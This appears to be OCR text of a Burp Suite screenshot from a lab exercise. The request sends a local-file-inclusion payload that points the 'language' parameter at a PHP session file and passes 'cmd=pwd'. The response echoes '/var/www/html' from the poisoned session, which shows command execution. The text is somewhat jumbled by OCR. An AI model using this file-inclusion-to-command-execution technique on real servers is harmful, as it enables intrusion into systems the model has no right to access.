 Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/lib/php/sessions/sess_0ubq8a0n9gfbmer4enbp73eoq9&cmd=pwd HTTP/1.1
2 Host: 46.101.61.42:30915
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://46.101.61.42:30915/
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
</h1>
49 <h2>
Containers
</h2>
50 selected_language|s:29:"/var/www/html
51 ";preference|s:7:"Spanish"; <p class="
read-more">
52 <a href="#">
Read More
</a>
53 </p>
54 </div>
55 </div>
56 <div class="blog-card alt">
57 <div class="meta">